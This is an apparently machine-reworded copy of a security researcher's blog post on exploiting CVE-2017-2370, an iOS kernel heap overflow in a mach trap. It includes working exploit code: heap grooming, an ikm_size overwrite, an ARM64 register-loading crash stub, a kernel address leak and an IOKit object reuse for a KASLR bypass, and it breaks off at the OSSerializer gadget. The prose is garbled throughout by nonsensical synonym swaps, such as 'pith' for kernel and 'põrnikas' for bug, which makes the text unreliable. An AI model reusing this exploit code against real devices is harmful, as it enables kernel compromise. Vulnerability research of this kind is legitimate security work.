Posted past times Ian Beer,

This postal service covers the regain in addition to exploitation of CVE-2017-2370, a heap buffer overflow inwards the mach_voucher_extract_attr_recipe_trap mach trap. It covers the bug, the evolution of an exploitation technique which involves repeatedly in addition to deliberately crashing in addition to how to build alive pith introspection features using erstwhile pith exploits.

It’s a trap!

Alongside a large number of BSD syscalls (like ioctl, mmap, execve in addition to so on) XNU also has a modest number of extra syscalls supporting the MACH side of the pith called mach traps. Mach trap syscall numbers start at 0x1000000. Here’s a snippet from the syscall_sw.c file where the trap tabular array is defined:

/* 12 */ MACH_TRAP(_kernelrpc_mach_vm_deallocate_trap, 3, 5, munge_wll),

/* thirteen */ MACH_TRAP(kern_invalid, 0, 0, NULL),

/* xiv */ MACH_TRAP(_kernelrpc_mach_vm_protect_trap, 5, 7, munge_wllww),

Most of the mach traps are fast-paths for pith APIs that are also exposed via the measure MACH MIG pith apis. For instance mach_vm_allocate is also a MIG RPC which tin give the axe live called on a chore port.

Mach traps render a faster interface to these pith functions past times avoiding the serialization in addition to deserialization overheads involved inwards calling pith MIG APIs. But without that autogenerated code complex mach traps oftentimes have got to practise lots of manual declaration parsing which is tricky to acquire right.

In iOS 10 a novel entry appeared inwards the mach_traps table:

/* 72 */ MACH_TRAP(mach_voucher_extract_attr_recipe_trap, 4, 4, munge_wwww),

The mach trap entry code volition pack the arguments passed to that trap past times userspace into this structure:

struct mach_voucher_extract_attr_recipe_args {

PAD_ARG_(mach_port_name_t, voucher_name);

PAD_ARG_(mach_voucher_attr_key_t, key);

PAD_ARG_(mach_voucher_attr_raw_recipe_t, recipe);

PAD_ARG_(user_addr_t, recipe_size);

};

A pointer to that construction volition so live passed to the trap implementation equally the kickoff argument. It’s worth noting at this signal that adding a novel syscall similar this way it tin give the axe live called from every sandboxed procedure on the system. Up until you lot hit a mandatory access command claw (and at that topographic point are none here) the sandbox provides no protection.

Let’s walk through the trap code:

kern_return_t

mach_voucher_extract_attr_recipe_trap(

struct mach_voucher_extract_attr_recipe_args *args)

{

ipc_voucher_t voucher = IV_NULL;

kern_return_t kr = KERN_SUCCESS;

mach_msg_type_number_t sz = 0;

if (copyin(args->recipe_size, (void *)&sz, sizeof(sz)))

return KERN_MEMORY_ERROR;

copyin has similar semantics to copy_from_user on Linux. This copies four bytes from the userspace pointer args->recipe_size to the sz variable on the pith stack, ensuring that the whole source hit genuinely is inwards userspace in addition to returning an error code if the source hit either wasn’t completely mapped or pointed to pith memory. The aggressor at nowadays controls sz.

if (sz > MACH_VOUCHER_ATTR_MAX_RAW_RECIPE_ARRAY_SIZE)

return MIG_ARRAY_TOO_LARGE;

mach_msg_type_number_t is a 32-bit unsigned type so sz has to live less than or equal to MACH_VOUCHER_ATTR_MAX_RAW_RECIPE_ARRAY_SIZE (5120) to continue.

voucher = convert_port_name_to_voucher(args->voucher_name);

if (voucher == IV_NULL)

return MACH_SEND_INVALID_DEST;

convert_port_name_to_voucher looks upwardly the args->voucher_name mach port bring upwardly inwards the calling task’s mach port namespace in addition to checks whether it names an ipc_voucher object, returning a reference to the voucher if it does. So nosotros demand to render a valid voucher port equally voucher_name to proceed past times here.

if (sz < MACH_VOUCHER_TRAP_STACK_LIMIT) {

/* maintain modest recipes on the stack for speed */

uint8_t krecipe[sz];

if (copyin(args->recipe, (void *)krecipe, sz)) {

kr = KERN_MEMORY_ERROR;

goto done;

}

kr = mach_voucher_extract_attr_recipe(voucher,

args->key, (mach_voucher_attr_raw_recipe_t)krecipe, &sz);

if (kr == KERN_SUCCESS && sz > 0)

kr = copyout(krecipe, (void *)args->recipe, sz);

}

If sz was less than MACH_VOUCHER_TRAP_STACK_LIMIT (256) so this allocates a modest variable-length-array on the pith stack in addition to copies inwards sz bytes from the userspace pointer inwards args->recipe to that VLA. The code so calls the target mach_voucher_extract_attr_recipe method earlier calling copyout (which takes its pith in addition to userspace arguments the other way circular to copyin) to re-create the results dorsum to userspace. All looks okay, so let’s have got a expect at what happens if sz was likewise large to permit the recipe live “kept on the stack for speed”:

else {

uint8_t *krecipe = kalloc((vm_size_t)sz);

if (!krecipe) {

kr = KERN_RESOURCE_SHORTAGE;

goto done;

}

if (copyin(args->recipe, (void *)krecipe, args->recipe_size)) {

kfree(krecipe, (vm_size_t)sz);

kr = KERN_MEMORY_ERROR;

goto done;

}

The code continues on but let’s halt hither in addition to expect genuinely carefully at that snippet. It calls kalloc to create an sz-byte sized allotment on the pith heap in addition to assigns the address of that allotment to krecipe. It so calls copyin to re-create args->recipe_size bytes from the args->recipe userspace pointer to the krecipe pith heap buffer.

If you lot didn’t spot the põrnikas yet, acquire dorsum upwardly to the start of the code snippets in addition to read through them again. This is a instance of a põrnikas that’s so completely incorrect that at kickoff glance it genuinely looks correct!

To explicate the põrnikas it’s worth donning our detective chapeau in addition to trying to piece of work out what happened to elbow grease such code to live written. This is simply conjecture but I holler upwardly it’s quite plausible.

a recipe for copypasta

Right higher upwardly the mach_voucher_extract_attr_recipe_trap method inwards mach_kernelrpc.c there’s the code for host_create_mach_voucher_trap, some other mach trap.

These ii functions expect real similar. They both have got a branch for a modest in addition to large input size, alongside the same /* maintain modest recipes on the stack for speed */ comment inwards the modest path in addition to they both create a pith heap allotment inwards the large path.

It’s pretty clear that the code for mach_voucher_extract_attr_recipe_trap has been copy-pasted from host_create_mach_voucher_trap so updated to reverberate the subtle departure inwards their prototypes. That departure is that the size declaration to host_create_mach_voucher_trap is an integer but the size declaration to mach_voucher_extract_attr_recipe_trap is a pointer to an integer.

This way that mach_voucher_extract_attr_recipe_trap requires an extra degree of indirection; it kickoff needs to copyin the size earlier it tin give the axe exercise it. Even to a greater extent than confusingly the size declaration inwards the original business office was called recipes_size in addition to inwards the newer business office it’s called recipe_size (one fewer ‘s’.)

Here’s the relevant code from the ii functions, the kickoff snippet is fine in addition to the instant has the bug:

host_create_mach_voucher_trap:

if (copyin(args->recipes, (void *)krecipes, args->recipes_size)) {

kfree(krecipes, (vm_size_t)args->recipes_size);

kr = KERN_MEMORY_ERROR;

goto done;

}

mach_voucher_extract_attr_recipe_trap:

if (copyin(args->recipe, (void *)krecipe, args->recipe_size)) {

kfree(krecipe, (vm_size_t)sz);

kr = KERN_MEMORY_ERROR;

goto done;

}

My gauge is that the developer copy-pasted the code for the entire business office so tried to add together the extra degree of indirection but forgot to modify the 3rd declaration to the copyin telephone band shown above. They built XNU in addition to looked at the compiler error messages. XNU builds alongside clang, which gives you lot fancy error messages similar this:

error: no fellow member named 'recipes_size' inwards 'struct mach_voucher_extract_attr_recipe_args'; did you lot hateful 'recipe_size'?

if (copyin(args->recipes, (void *)krecipes, args->recipes_size)) {

^

recipe_size

Clang assumes that the developer has made a typo in addition to typed an extra ‘s’. Clang doesn’t realize that its proffer is semantically totally incorrect in addition to volition innovate a critical retentivity corruption issue. I holler upwardly that the developer took clang’s suggestion, removed the ‘s’, rebuilt in addition to the code compiled without errors.

Building primitives



copyin on iOS volition neglect if the size declaration is greater than 0x4000000. Since recipes_size also needs to live a valid userspace pointer this way nosotros have got to live able to map an address that low. From a 64-bit iOS app nosotros tin give the axe practise this past times giving the pagezero_size linker selection a modest value. We tin give the axe completely command the size of the re-create past times ensuring that our information is aligned right upwardly to the halt of a page in addition to so unmapping the page after it. copyin volition fault when the re-create reaches unmapped source page in addition to stop.

If the copyin fails the kalloced buffer volition live forthwith freed.

Putting all the bits together nosotros tin give the axe create a kalloc heap allotment of betwixt 256 in addition to 5120 bytes in addition to overflow out of it equally much equally nosotros desire alongside completely controlled data.

When I’m working on a novel exploit I pass a lot of fourth dimension looking for novel primitives; for instance objects allocated on the heap which if I could overflow into it I could elbow grease a chain of interesting things to happen. Generally interesting way if I corrupt it I tin give the axe exercise it to build a ameliorate primitive. Usually my halt goal is to chain these primitives to acquire an arbitrary, repeatable in addition to reliable retentivity read/write.

To this halt 1 mode of object I’m ever on the lookout adult man for is something that contains a length or size land which tin give the axe live corrupted without having to fully corrupt whatever pointers. This is usually an interesting target in addition to warrants farther investigation.

For anyone who has ever written a browser exploit this volition live a familiar construct!

ipc_kmsg

Reading through the XNU code for interesting looking primitives I came across struct ipc_kmsg:

struct ipc_kmsg {

mach_msg_size_t ikm_size;

struct ipc_kmsg *ikm_next;

struct ipc_kmsg *ikm_prev;

mach_msg_header_t *ikm_header;

ipc_port_t ikm_prealloc;

ipc_port_t ikm_voucher;

mach_msg_priority_t ikm_qos;

mach_msg_priority_t ikm_qos_override

struct ipc_importance_elem *ikm_importance;

queue_chain_t ikm_inheritance;

};

This is a construction which has a size land that tin give the axe live corrupted without needing to know whatever pointer values. How is the ikm_size land used?

Looking for cross references to ikm_size inwards the code nosotros tin give the axe run across it’s alone used inwards a handful of places:

void ipc_kmsg_free(ipc_kmsg_t kmsg);

This business office uses kmsg->ikm_size to costless the kmsg dorsum to the right kalloc zone. The zone allocator volition regain frees to the incorrect zone in addition to panic so we’ll have got to live careful that nosotros don’t costless a corrupted ipc_kmsg without kickoff fixing upwardly the size.

This macro is used to laid the ikm_size field:

#define ikm_init(kmsg, size) \

MACRO_BEGIN \

(kmsg)->ikm_size = (size); \

This macro uses the ikm_size land to laid the ikm_header pointer:

#define ikm_set_header(kmsg, mtsize) \

MACRO_BEGIN \

(kmsg)->ikm_header = (mach_msg_header_t *) \

((vm_offset_t)((kmsg) + 1) + (kmsg)->ikm_size - (mtsize)); \

MACRO_END

That macro is using the ikm_size land to laid the ikm_header land such that the message is aligned to the halt of the buffer; this could live interesting.

Finally there’s a cheque inwards ipc_kmsg_get_from_kernel:

if (msg_and_trailer_size > kmsg->ikm_size - max_desc) {

ip_unlock(dest_port);

return MACH_SEND_TOO_LARGE;

}

That’s using the ikm_size land to ensure that there’s plenty infinite inwards the ikm_kmsg buffer for a message.

It looks similar if nosotros corrupt the ikm_size land we’ll live able to create the pith believe that a message buffer is bigger than it genuinely is which volition almost sure as shooting Pb to message contents existence written out of bounds. But haven’t nosotros simply turned a pith heap overflow into... some other pith heap overflow? The departure this fourth dimension is that a corrupted ipc_kmsg powerfulness also permit me read retentivity out of bounds. This is why corrupting the ikm_size land could live an interesting affair to investigate.

It’s virtually sending a message

ikm_kmsg structures are used to agree in-transit mach messages. When userspace sends a mach message nosotros halt upwardly inwards ipc_kmsg_alloc. If the message is modest (less than IKM_SAVED_MSG_SIZE) so the code volition kickoff expect inwards a cpu-local cache for of late freed ikm_kmsg structures. If none are constitute it volition allocate a novel cacheable message from the dedicated ipc.kmsg zalloc zone.

Larger messages bypass this cache are are straight allocated past times kalloc, the full general purpose pith heap allocator. After allocating the buffer the construction is forthwith initialized using the ii macros nosotros saw:

kmsg = (ipc_kmsg_t)kalloc(ikm_plus_overhead(max_expanded_size));

...

if (kmsg != IKM_NULL) {

ikm_init(kmsg, max_expanded_size);

ikm_set_header(kmsg, msg_and_trailer_size);

}

return(kmsg);

Unless we’re able to corrupt the ikm_size land inwards betwixt those ii macros the most we’d live able to practise is elbow grease the message to live freed to the incorrect zone in addition to forthwith panic. Not so useful.

But ikm_set_header is called inwards 1 other place: ipc_kmsg_get_from_kernel.

This business office is alone used when the pith sends a existent mach message; it’s non used for sending replies to pith MIG apis for example. The function’s comment explains more:

* Routine: ipc_kmsg_get_from_kernel

* Purpose:

* First checks for a preallocated message

* reserved for pith clients. If non constitute -

* allocates a novel pith message buffer.

* Copies a pith message to the message buffer.

Using the mach_port_allocate_full method from userspace nosotros tin give the axe allocate a novel mach port which has a unmarried preallocated ikm_kmsg buffer of a controlled size. The intended use-case is to allow userspace to have critical messages without the pith having to create a heap allocation. Each fourth dimension the pith sends a existent mach message it kickoff checks whether the port has 1 of these preallocated buffers in addition to it’s non currently in-use. We so hit the next code (I’ve removed the locking in addition to 32-bit alone code for brevity):

if (IP_VALID(dest_port) && IP_PREALLOC(dest_port)) {

mach_msg_size_t max_desc = 0;

kmsg = dest_port->ip_premsg;

if (ikm_prealloc_inuse(kmsg)) {

ip_unlock(dest_port);

return MACH_SEND_NO_BUFFER;

}

if (msg_and_trailer_size > kmsg->ikm_size - max_desc) {

ip_unlock(dest_port);

return MACH_SEND_TOO_LARGE;

}

ikm_prealloc_set_inuse(kmsg, dest_port);

ikm_set_header(kmsg, msg_and_trailer_size);

ip_unlock(dest_port);

...

(void) memcpy((void *) kmsg->ikm_header, (const void *) msg, size);

This code checks whether the message would gibe (trusting kmsg->ikm_size), marks the preallocated buffer equally in-use, calls the ikm_set_header macro to which sets ikm_header such that the message volition align to the halt the of the buffer in addition to finally calls memcpy to re-create the message into the ipc_kmsg.

This way that if nosotros tin give the axe corrupt the ikm_size land of a preallocated ipc_kmsg in addition to arrive appear larger than it is so when the pith sends a message it volition write the message contents off the halt of the preallocate message buffer.

ikm_header is also used inwards the mach message have path, so when nosotros dequeue the message it volition also read out of bounds. If nosotros could supersede whatever was originally after the message buffer alongside information nosotros desire to read nosotros could so read it dorsum equally percentage of the contents of the message.

This novel primitive we’re edifice is to a greater extent than powerful inwards some other way: if nosotros acquire this right we’ll live able to read in addition to write out of bounds inwards a repeatable, controlled way without having to trigger a põrnikas each time.

Exceptional behaviour

There’s 1 difficulty alongside preallocated messages: because they’re alone used when the pith shipping a message to us nosotros can’t simply shipping a message alongside controlled information in addition to acquire it to exercise the preallocated ipc_kmsg. Instead nosotros demand to persuade the pith to shipping us a message alongside information nosotros control, this is much harder!

There are alone in addition to handful of places where the pith genuinely sends userspace a mach message. There are diverse types of notification messages similar IODataQueue data-available notifications, IOServiceUserNotifications in addition to no-senders notifications. These usually alone contains a modest amount of user-controlled data. The alone message types sent past times the pith which seem to comprise a decent amount of user-controlled information are exception messages.

When a thread faults (for instance past times accessing unallocated retentivity or calling a software breakpoint instruction) the pith volition shipping an exception message to the thread’s registered exception handler port.

If a thread doesn’t have got an exception handler port the pith volition endeavour to shipping the message to the task’s exception handler port in addition to if that also fails the exception message volition live delivered to to global host exception port. H5N1 thread tin give the axe commonly laid its ain exception port but setting the host exception port is a privileged action.

routine thread_set_exception_ports(

thread : thread_act_t;

exception_mask : exception_mask_t;

new_port : mach_port_t;

behavior : exception_behavior_t;

new_flavor : thread_state_flavor_t);

This is the MIG Definition for thread_set_exception_ports. new_port should live a shipping right to the novel exception port. exception_mask lets us restrain the types of exceptions nosotros desire to handle. behaviour defines what type of exception message nosotros desire to have in addition to new_flavor lets us specify what sort of procedure land nosotros desire to live included inwards the message.

Passing an exception_mask of EXC_MASK_ALL, EXCEPTION_STATE for behavior in addition to ARM_THREAD_STATE64 for new_flavor way that the pith volition shipping an exception_raise_state message to the exception port nosotros specify whenever the specified thread faults. That message volition comprise the land of all the ARM64 full general purposes registers, in addition to that’s what we’ll exercise to acquire controlled information written off the halt of the ipc_kmsg buffer!

Some assembly required...

In our iOS XCode projection nosotros tin give the axe added a novel assembly file in addition to define a business office load_regs_and_crash:

.text

.globl _load_regs_and_crash

.align 2

_load_regs_and_crash:

mov x30, x0

ldp x0, x1, [x30, 0]

ldp x2, x3, [x30, 0x10]

ldp x4, x5, [x30, 0x20]

ldp x6, x7, [x30, 0x30]

ldp x8, x9, [x30, 0x40]

ldp x10, x11, [x30, 0x50]

ldp x12, x13, [x30, 0x60]

ldp x14, x15, [x30, 0x70]

ldp x16, x17, [x30, 0x80]

ldp x18, x19, [x30, 0x90]

ldp x20, x21, [x30, 0xa0]

ldp x22, x23, [x30, 0xb0]

ldp x24, x25, [x30, 0xc0]

ldp x26, x27, [x30, 0xd0]

ldp x28, x29, [x30, 0xe0]

brk 0

.align 3

This business office takes a pointer to a 240 byte buffer equally the kickoff declaration so assigns each of the kickoff xxx ARM64 general-purposes registers values from that buffer such that when it triggers a software interrupt via brk 0 in addition to the pith sends an exception message that message contains the bytes from the input buffer inwards the same order.

We’ve at nowadays got a way to acquire controlled information inwards a message which volition live sent to a preallocated port, but what value should nosotros overwrite the ikm_size alongside to acquire the controlled percentage of the message to overlap alongside the start of the next heap object? It’s possible to create upwardly one's take heed this statically, but it would live much easier if nosotros could simply exercise a pith debugger in addition to have got a expect at what happens. However iOS alone runs on real locked-down hardware alongside no supported way to practise pith debugging.

I’m going to build my ain pith debugger (with printfs in addition to hexdumps)

A proper debugger has ii master copy features: breakpoints in addition to retentivity peek/poke. Implementing breakpoints is a lot of piece of work but nosotros tin give the axe all the same build a meaningful pith debugging environs simply using pith retentivity access.

There’s a bootstrapping work here; nosotros demand a pith exploit which gives us pith retentivity access inwards guild to develop our pith exploit to give us pith retentivity access! In Dec I published the mach_portal iOS pith exploit which gives you lot pith retentivity read/write in addition to equally percentage of that I wrote a handful of pith introspections functions which allowed you lot to regain procedure chore structures in addition to lookup mach port objects past times name. We tin give the axe build 1 to a greater extent than degree on that in addition to dump the kobject pointer of a mach port.

The kickoff version of this novel exploit was developed within the mach_portal xcode projection so I could reuse all the code. After everything was working I ported it from iOS 10.1.1 to iOS 10.2.

Inside mach_portal I was able to regain the address of an preallocated port buffer similar this:

// allocate an ipc_kmsg:

kern_return_t err;

mach_port_qos_t qos = {0};

qos.prealloc = 1;

qos.len = size;

mach_port_name_t bring upwardly = MACH_PORT_NULL;

err = mach_port_allocate_full(mach_task_self(),

MACH_PORT_RIGHT_RECEIVE,

MACH_PORT_NULL,

&qos,

&name);

uint64_t port = get_port(name);

uint64_t prealloc_buf = rk64(port+0x88);

printf("0x%016llx,\n", prealloc_buf);

get_port was percentage of the mach_portal exploit in addition to is defined similar this:

uint64_t get_port(mach_port_name_t port_name){

return proc_port_name_to_port_ptr(our_proc, port_name);

}

uint64_t proc_port_name_to_port_ptr(uint64_t proc, mach_port_name_t port_name) {

uint64_t ports = get_proc_ipc_table(proc);

uint32_t port_index = port_name >> 8;

uint64_t port = rk64(ports + (0x18*port_index)); //ie_object

return port;

}

uint64_t get_proc_ipc_table(uint64_t proc) {

uint64_t task_t = rk64(proc + struct_proc_task_offset);

uint64_t itk_space = rk64(task_t + struct_task_itk_space_offset);

uint64_t is_table = rk64(itk_space + struct_ipc_space_is_table_offset);

return is_table;

}

These code snippets are using the rk64() business office provided past times the mach_portal exploit which reads pith retentivity via the pith chore port.

I used this method alongside some trial in addition to error to create upwardly one's take heed the right value to overwrite ikm_size to live able to align the controlled percentage of an exception message alongside the start of the side past times side heap object.

get-where-what

The terminal slice of the puzzle is the powerfulness know where controlled information is; rather than write-what-where nosotros desire to acquire where what is.

One way to accomplish this inwards the context of a local privilege escalation exploit is to house this sort of information inwards userspace but hardware mitigations similar SMAP on x86 in addition to the AMCC hardware on iPhone vii create this harder. Therefore we’ll create a novel primitive to regain out where our ipc_kmsg buffer is inwards pith memory.

One aspect I haven’t touched on upwardly until at nowadays is how to acquire the ipc_kmsg allotment side past times side to the buffer we’ll overflow out of. Stefan Esser has covered the evolution of the zalloc heap for the finally few years inwards a series of conference talks, the latest speak has details of the zone freelist randomization.



Whilst experimenting alongside the heap behaviour using the introspection techniques described higher upwardly I noticed that some size classes would genuinely all the same give you lot unopen to linear allotment conduct (later allocations are contiguous.) It turns out this is due to the lower-level allocator which zalloc gets pages from; past times exhausting a particular zone nosotros tin give the axe forcefulness zalloc to fetch novel pages in addition to if our allotment size is unopen to the page size we’ll simply acquire that page dorsum immediately.

This way nosotros tin give the axe exercise code similar this:

int prealloc_size = 0x900; // kalloc.4096

for (int i = 0; i < 2000; i++){

prealloc_port(prealloc_size);

}

// these volition live contiguous now, convenient!

mach_port_t holder = prealloc_port(prealloc_size);

mach_port_t first_port = prealloc_port(prealloc_size);

mach_port_t second_port = prealloc_port(prealloc_size);

to acquire a heap layout similar this:

This is non completely reliable; for devices alongside to a greater extent than RAM you’ll demand to growth the iteration count for the zone exhaustion loop. It’s non a perfect technique but plant perfectly good plenty for a inquiry tool.

We tin give the axe at nowadays costless the holder port; trigger the overflow which volition reuse the slot where holder was in addition to overflow into first_port so catch the slot in 1 lawsuit again alongside some other holder port:

// costless the holder:

mach_port_destroy(mach_task_self(), holder);

// reallocate the holder in addition to overflow out of it

uint64_t overflow_bytes[] = {0x1104,0,0,0,0,0,0,0};

do_overflow(0x1000, 64, overflow_bytes);

// catch the holder again

holder = prealloc_port(prealloc_size);

The overflow has changed the ikm_size land of the preallocated ipc_kmsg belonging to kickoff port to 0x1104.

After the ipc_kmsg construction has been filled inwards past times ipc_get_kmsg_from_kernel it volition live enqueued into the target port’s queue of pending messages past times ipc_kmsg_enqueue:

void ipc_kmsg_enqueue(ipc_kmsg_queue_t queue,

ipc_kmsg_t kmsg)

{

ipc_kmsg_t kickoff = queue->ikmq_base;

ipc_kmsg_t last;

if (first == IKM_NULL) {

queue->ikmq_base = kmsg;

kmsg->ikm_next = kmsg;

kmsg->ikm_prev = kmsg;

} else {

last = first->ikm_prev;

kmsg->ikm_next = first;

kmsg->ikm_prev = last;

first->ikm_prev = kmsg;

last->ikm_next = kmsg;

}

}

If the port has pending messages the ikm_next in addition to ikm_prev fields of the ipc_kmsg shape a doubly-linked listing of pending messages. But if the port has no pending messages so ikm_next in addition to ikm_prev are both laid to signal dorsum to kmsg itself. The next interleaving of messages sends in addition to receives volition allow us exercise this fact to read dorsum the address of the instant ipc_kmsg buffer:



uint64_t valid_header[] = {0xc40, 0, 0, 0, 0, 0, 0, 0};

send_prealloc_msg(first_port, valid_header, 8);

// shipping a message to the instant port

// writing a pointer to itself inwards the prealloc buffer

send_prealloc_msg(second_port, valid_header, 8);

// wear the kickoff port, reading the header of the second:

uint64_t* buf = receive_prealloc_msg(first_port);

// this is the address of instant port

kernel_buffer_base = buf[1];

Here’s the implementation of send_prealloc_msg:

void send_prealloc_msg(mach_port_t port, uint64_t* buf, int n) {

struct thread_args* args = malloc(sizeof(struct thread_args));

memset(args, 0, sizeof(struct thread_args));

memcpy(args->buf, buf, n*8);

args->exception_port = port;

// start a novel thread passing it the buffer in addition to the exception port

pthread_t t;

pthread_create(&t, NULL, do_thread, (void*)args);

// associate the pthread_t alongside the port

// so that nosotros tin give the axe bring together the right pthread

// when nosotros have the exception message in addition to it exits:

kern_return_t err = mach_port_set_context(mach_task_self(),

port,

(mach_port_context_t)t);

// hold back until the message has genuinely been sent:

while(!port_has_message(port)){;}

}

Remember that to acquire the controlled information into port’s preallocated ipc_kmsg nosotros demand the pith to shipping the exception message to it, so send_prealloc_msg genuinely has to elbow grease that exception. It allocates a struct thread_args which contains a re-create of the controlled information nosotros desire inwards the message in addition to the target port so it starts a novel thread which volition telephone band do_thread:

void* do_thread(void* arg) {

struct thread_args* args = (struct thread_args*)arg;

uint64_t buf[32];

memcpy(buf, args->buf, sizeof(buf));

kern_return_t err;

err = thread_set_exception_ports(mach_thread_self(),

EXC_MASK_ALL,

args->exception_port,

EXCEPTION_STATE,

ARM_THREAD_STATE64);

free(args);

load_regs_and_crash(buf);

return NULL;

}

do_thread copies the controlled information from the thread_args construction to a local buffer so sets the target port equally this thread’s exception handler. It frees the arguments construction so calls load_regs_and_crash which is the assembler stub that copies the buffer into the kickoff xxx ARM64 full general purpose registers in addition to triggers a software breakpoint.

At this signal the kernel’s interrupt handler volition telephone band exception_deliver which volition expect upwardly the thread’s exception port in addition to telephone band the MIG mach_exception_raise_state method which volition serialize the crashing thread’s register land into a MIG message in addition to telephone band mach_msg_rpc_from_kernel_body which volition catch the exception port’s preallocated ipc_kmsg, trust the ikm_size land in addition to exercise it to align the sent message to what it believes to live the halt of the buffer:

In guild to genuinely read information dorsum nosotros demand to have the exception message. In this instance nosotros got the pith to shipping a message to the kickoff port which had the number of writing a valid header over the instant port. Why exercise a retentivity corruption primitive to overwrite the side past times side message’s header alongside the same information it already contains?

Note that if nosotros simply shipping the message in addition to forthwith have it we’ll read dorsum what nosotros wrote. In guild to read dorsum something interesting nosotros have got to modify what’s there. We tin give the axe practise that past times sending a message to the instant port after we’ve sent the message to the kickoff port but earlier we’ve received it.

We observed earlier that if a port’s message queue is empty when a message is enqueued the ikm_next land volition signal dorsum to the message itself. So past times sending a message to second_port (overwriting it’s header alongside 1 what makes the ipc_kmsg all the same live valid in addition to unused) so reading dorsum the message sent to kickoff port nosotros tin give the axe create upwardly one's take heed the address of the instant port’s ipc_kmsg buffer.

read/write to arbitrary read/write

We’ve turned our unmarried heap overflow into the powerfulness to reliably overwrite in addition to read dorsum the contents of a 240 byte part after the first_port ipc_kmsg object equally oftentimes equally nosotros want. We also know where that part is inwards the kernel’s virtual address space. The terminal measuring is to plough that into the powerfulness to read in addition to write arbitrary pith memory.

For the mach_portal exploit I went straight for the pith chore port object. This fourth dimension I chose to acquire a unlike path in addition to build on a neat fob I saw inwards the Pegasus exploit detailed inwards the Lookout writeup.



Whoever developed that exploit had constitute that the IOKit Serializer::serialize method is a real neat gadget that lets you lot plough the powerfulness to telephone band a business office alongside 1 declaration that points to controlled information into the powerfulness to telephone band some other controlled business office alongside ii completely controlled arguments.

In guild to exercise this nosotros demand to live able to telephone band a controlled address passing a pointer to controlled data. We also demand to know the address of OSSerializer::serialize.

Let’s costless second_port in addition to reallocate an IOKit userclient there:

// shipping some other message on first

// writing a valid, rubber header dorsum over second

send_prealloc_msg(first_port, valid_header, 8);

// costless instant in addition to acquire it reallocated equally a userclient:

mach_port_deallocate(mach_task_self(), second_port);

mach_port_destroy(mach_task_self(), second_port);

mach_port_t uc = alloc_userclient();

// read dorsum the start of the userclient buffer:

buf = receive_prealloc_msg(first_port);

// relieve a re-create of the original object:

memcpy(legit_object, buf, sizeof(legit_object));

// this is the vtable for AGXCommandQueue

uint64_t vtable = buf[0];

alloc_userclient allocates user customer type five of the AGXAccelerator IOService which is an AGXCommandQueue object. IOKit’s default operator new uses kalloc in addition to AGXCommandQueue is 0xdb8 bytes so it volition also exercise the kalloc.4096 zone in addition to reuse the retentivity simply freed past times the second_port ipc_kmsg.

Note that nosotros sent some other message alongside a valid header to first_port which overwrote second_port’s header alongside a valid header. This is so that after second_port is freed in addition to the retentivity reused for the user customer nosotros tin give the axe dequeue the message from first_port in addition to read dorsum the kickoff 240 bytes of the AGXCommandQueue object. The kickoff qword is a pointer to the AGXCommandQueue’s vtable, using this nosotros tin give the axe create upwardly one's take heed the KASLR slide hence piece of work out the address of OSSerializer::serialize.

Calling whatever IOKit MIG method on the AGXCommandQueue userclient volition probable final result inwards at to the lowest degree 3 virtual calls: ::retain() volition live called past times iokit_lookup_connect_port past times the MIG intran for the userclient port. This method also calls ::getMetaClass(). Finally the MIG wrapper volition telephone band iokit_remove_connect_reference which volition telephone band ::release().

Since these are all C++ virtual methods they volition overstep the this pointer equally the kickoff (implicit) declaration pregnant that nosotros should live able to fulfil the requirement to live able to exercise the OSSerializer::serialize gadget. Let’s expect to a greater extent than closely at just how that works:

class OSSerializer : world OSObject

{

OSDeclareDefaultStructors(OSSerializer)

void * target;

void * ref;

OSSerializerCallback callback;

virtual bool serialize(OSSerialize * serializer) const;

};

